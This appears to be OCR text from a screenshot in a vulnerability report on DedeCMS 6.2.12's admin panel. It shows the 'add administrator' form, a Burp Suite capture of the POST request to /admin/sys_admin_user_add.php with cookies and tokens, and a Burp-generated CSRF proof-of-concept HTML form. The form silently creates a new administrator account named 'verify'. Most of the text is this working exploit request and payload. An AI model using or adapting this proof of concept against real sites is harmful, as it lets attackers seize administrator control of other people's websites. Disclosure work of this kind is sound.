 我的 6.2.12 安全
功能搜索
常用功能
文档管理
附件管理
模型管理
文档维护
插件管理
更新网站
会员管理
财务管理
系统设置
系统设置
日志管理
管理员管理
会员组管理
图片水印设置
自定义文档属性
软件下载设置
文件扫描工具
系统修复工具
系统帮助
添加管理员
账号： verify （使用[0-9a-zA-Z_@!.-]范围以内字符）
昵称： verify （发布文档后显示作者的名字）
密码： verify （使用[0-9a-zA-Z_@!.-]范围以内字符）
会员组： 管理员 会员组管理
所有栏目
授权栏目： （支持多
姓名： verify
邮箱： verify@gmail.com
验证安全码： 385e6a4f85e0a935c2f （安全码：2ab53885e6a4f85e0a935c2
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extend
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited
20 http://dedev POST /admin/sys_admin_user_add.php ✓ 27.0.0.1
Request
Raw Params Headers Hex
POST /admin/sys_admin_user_add.php HTTP/1.1
Host: dedev
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 208
Origin: http://dedev
Connection: close
Referer: http://dedev/admin/sys_admin_user_add.php
Cookie: PHPSESSID=48hef93s1b5d0jgv83ghuvkund; DedeUserID=1; DedeUserID__ckMd5=be8a6d574b19c205; DedeLoginTime=1699520449; DedeLoginTime__ckMd5=35da8ef88665b6d8;
ENV_GOBACK_URL=%2Fadmin%2Fsys_admin_user.php; dede_csrf_token=4865b0169e2d05daed5c1fc387b7b01f; dede_csrf_token__ckMd5=3e250c43b880dc02
Upgrade-Insecure-Requests: 1
_csrf_token=4865b0169e2d05daed5c1fc387b7b01f&dopost=add&userid=verify&uname=verify&pwd=verify&usertype=10&typeids%5B%5D=0&tname=verify&email=verify%40gmail.com&safecode=2ab53885e6a4f85
e0a935c2f&randcode=27950
? < + > Type a search term 0 matches
Raw Params Headers Hex
POST /admin/sys_admin_user_add.php HTTP/1.1
Host: dedev
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://dedev/admin/sys_admin_user_add.php" method="POST">
<input type="hidden" name="&#95;csrf&#95;token"
value="4865b0169e2d05daed5c1fc387b7b01f" />
<input type="hidden" name="dopost" value="add" />
<input type="hidden" name="userid" value="verify" />
<input type="hidden" name="uname" value="verify" />
<input type="hidden" name="pwd" value="verify" />
<input type="hidden" name="usertype" value="10" />
<input type="hidden" name="typeids&#91;&#93;" value="0" />
<input type="hidden" name="tname" value="verify" />
<input type="hidden" name="email" value="verify&#64;gmail&#46;com" />
<input type="hidden" name="safecode" value="2ab53885e6a4f85e0a935c2f" />
<input type="hidden" name="randcode" value="27950" />
<input type="submit" value="Submit request" />
</form>
</body>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close